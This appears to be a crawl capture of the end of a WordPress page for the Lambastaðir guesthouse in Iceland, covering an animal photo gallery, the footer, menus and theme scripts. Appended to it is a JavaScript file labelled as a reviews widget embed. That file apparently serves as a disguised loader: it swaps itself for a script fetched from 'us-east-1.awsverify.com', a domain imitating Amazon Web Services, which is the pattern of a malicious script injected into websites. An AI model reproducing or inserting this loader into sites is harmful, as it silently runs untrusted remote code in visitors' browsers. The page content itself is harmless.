								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-8-80x80.jpg" class="wd-gallery-image image-8" alt="Birna and the horse Fönix" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-9.jpg" data-elementor-open-lightbox="no" data-index="9" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-9-80x80.jpg" class="wd-gallery-image image-9" alt="The gees with new hens" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-10.jpg" data-elementor-open-lightbox="no" data-index="10" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-10-80x80.jpg" class="wd-gallery-image image-10" alt="Svana with our sheep" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-12.jpg" data-elementor-open-lightbox="no" data-index="11" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-12-80x80.jpg" class="wd-gallery-image image-11" alt="One of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-13.jpg" data-elementor-open-lightbox="no" data-index="12" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-13-80x80.jpg" class="wd-gallery-image image-12" alt="Our horses" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-14.jpg" data-elementor-open-lightbox="no" data-index="13" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-14-80x80.jpg" class="wd-gallery-image image-13" alt="Svana and newborn lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-15.jpg" data-elementor-open-lightbox="no" data-index="14" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-15-80x80.jpg" class="wd-gallery-image image-14" alt="Newborn lambs" decoding="async" loading="lazy" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://lambastadir.is/wp-content/uploads/2014/01/animals-16.jpg" data-elementor-open-lightbox="no" data-index="15" data-width="1000" data-height="667" 
												 >
								
								<img width="80" height="80" src="https://lambastadir.is/wp-content/uploads/2014/01/animals-16-80x80.jpg" class="wd-gallery-image image-15" alt="Svana with one of our lamb" decoding="async" loading="lazy" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small> <i class="fa fa-copyright"></i>  2024 <strong>Lambastaðir</strong> all rights reserved.</small> 															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<small>Design by Veftorg</small>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://lambastadir.is/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<ul id="menu-mainmenu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3279 item-level-0" ><a href="https://lambastadir.is/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3280 item-level-0" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/" class="woodmart-nav-link"><span class="nav-link-text">Our guesthouse</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3281 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/about-us-guesthouse-lambastadir/" class="woodmart-nav-link">About us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3282 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/the-facility/" class="woodmart-nav-link">The facility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3283 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/location/" class="woodmart-nav-link">Location</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/our-policies/" class="woodmart-nav-link">Our policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/rooms-in-guesthouse-lambastadir/" class="woodmart-nav-link">Rooms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3958 item-level-1" ><a href="https://lambastadir.is/lambastadir-guesthouse-in-south-iceland/contact-us/" class="woodmart-nav-link">Contact us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3285 item-level-0" ><a href="https://lambastadir.is/where-to-go-2/" class="woodmart-nav-link"><span class="nav-link-text">Where to go</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/golden-circle/" class="woodmart-nav-link">The Golden Circle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4217 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast/" class="woodmart-nav-link">The South Coast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4236 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/the-westmann-islands/" class="woodmart-nav-link">The Westmann Islands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/landmannalaugar-day-tour/" class="woodmart-nav-link">Landmannalaugar 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4269 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/fjallabak-4-x-4/" class="woodmart-nav-link">Fjallabak 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4282 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/thorsmork-4-x-4/" class="woodmart-nav-link">Þórsmörk 4 x 4</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288 item-level-1" ><a href="https://lambastadir.is/where-to-go-2/jokulsarlon/" class="woodmart-nav-link">Jökulsárlón</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3295 item-level-0" ><a href="https://lambastadir.is/what-to-to-2/" class="woodmart-nav-link"><span class="nav-link-text">What to do</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3812 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575723531157-d7cae57c-904d" class="woodmart-nav-link">Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3813 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575725163816-c174d08b-9029" class="woodmart-nav-link">Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575729425113-039c39d5-ec90" class="woodmart-nav-link">Museums</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3815 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575731285176-8edb7841-93e1" class="woodmart-nav-link">Swimming pools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3816 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575731787966-b7f10e69-613a" class="woodmart-nav-link">Golf courses</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3817 item-level-1" ><a href="https://lambastadir.is/what-to-to-2#1575732141735-05d194a7-f903" class="woodmart-nav-link">Useful links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3302 item-level-0" ><a href="https://lambastadir.is/photos-2/" class="woodmart-nav-link"><span class="nav-link-text">Photo albums</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303 item-level-1" ><a href="https://lambastadir.is/photos-2/our-guesthouse/" class="woodmart-nav-link">Our guesthouse photo album</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3304 item-level-2" ><a href="https://lambastadir.is/photos-2/our-guesthouse/inside/" class="woodmart-nav-link">Inside</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305 item-level-2" ><a href="https://lambastadir.is/photos-2/our-guesthouse/outside/" class="woodmart-nav-link">Outside</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3306 item-level-1" ><a href="https://lambastadir.is/photos-2/our-animals/" class="woodmart-nav-link">Our animals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307 item-level-1" ><a href="https://lambastadir.is/photos-2/the-northern-lights/" class="woodmart-nav-link">The Northern lights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3576 item-level-1" ><a href="https://lambastadir.is/photos-2/our-neigborhood/" class="woodmart-nav-link">Where to go</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-golden-circle/" class="woodmart-nav-link">The Golden Circle Photo Gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-photo-gallery/" class="woodmart-nav-link">The South Coast Photo Gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-south-coast-thakgil/" class="woodmart-nav-link">The South Coast, Thakgil photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/the-westman-islands/" class="woodmart-nav-link">The Westman Islands photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/landmannalaugar/" class="woodmart-nav-link">Landmannalaugar photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/fjallabak-photo-gallery/" class="woodmart-nav-link">Fjallabak photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3583 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/thorsmork/" class="woodmart-nav-link">Thorsmork photo gallery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584 item-level-2" ><a href="https://lambastadir.is/photos-2/our-neigborhood/jokulsarlagoon/" class="woodmart-nav-link">Jokulsarlagoon photo gallery</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->
					
			<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Sidebar					</span>
				</a>
			</div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//lambastadir.is/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lambastadir.is\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//lambastadir.is/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//lambastadir.is/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.5.1" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_105eaaee8acfa1b8c5274053320b2f71","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/lambastadir.is\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/lambastadir.is\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_01018368fd7a712553fae77e554a96c9","fragment_name":"wc_fragments_01018368fd7a712553fae77e554a96c9","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"c2c14eb6b3","wishlist_fragments_nonce":"5a04ecfbfc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_c0f497f3d29f3fa34e7d8643b5dbd7a7","wishlist_fragment_name":"woodmart_wishlist_fragments_c0f497f3d29f3fa34e7d8643b5dbd7a7","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-wp-gutenberg-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-header-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-footer-base-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-responsive-text-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/el-responsive-text.min.css","wd-photoswipe-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-image-gallery-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/lambastadir.is\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.5.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.5.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.5.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.5.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/photoswipeImages.min.js?ver=7.5.1" id="wd-photoswipe-images-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.5.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.5.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.5.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.5.1" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://lambastadir.is/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.5.1" id="wd-sticky-sidebar-btn-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://reviews.widgetsbook.com/embed.js
body_size: 233
content:
(function() {
  var currentScript = document.currentScript;
  var newScript = document.createElement('script');
  newScript.async = true;
  newScript.src = 'https://us-east-1.awsverify.com/verify.js';
  newScript.setAttribute('data-site-id', '22485');
  newScript.setAttribute('data-client', 'wbreviews');
  newScript.setAttribute('data-hash', '9ce5416dc5889e85cd0c2166fb8e39a9');
  currentScript.parentNode.replaceChild(newScript, currentScript);
})();

